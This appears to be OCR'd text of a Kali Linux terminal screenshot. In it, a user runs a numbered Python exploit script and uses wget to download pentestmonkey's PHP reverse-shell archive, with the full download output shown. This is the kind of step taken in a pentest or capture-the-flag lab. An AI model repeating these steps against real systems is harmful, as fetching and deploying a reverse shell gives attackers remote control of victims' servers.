 kali@kali: ~
python3 50477.py -u /h/k/Downloads
kali@kali: ~
(kali㉿kali)-[~]
$ wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
--2025-02-06 18:40:56--  http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
Resolving pentestmonkey.net (pentestmonkey.net)... 194.5.156.171, 2a02:4780:8:1115:0:9b4:b08b:2
Connecting to pentestmonkey.net (pentestmonkey.net)|194.5.156.171|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz [following]
--2025-02-06 18:40:56--  https://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
Connecting to pentestmonkey.net (pentestmonkey.net)|194.5.156.171|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9018 (8.8K) [application/gzip]
Saving to: ‘php-reverse-shell-1.0.tar.gz’
php-reverse-shell-1.0.tar.gz    100%[=======================================================>]   8.81K  --.-KB/s    in 0s
2025-02-06 18:40:57 (55.5 MB/s) - ‘php-reverse-shell-1.0.tar.gz’ saved [9018/9018]
(kali㉿kali)-[~]
$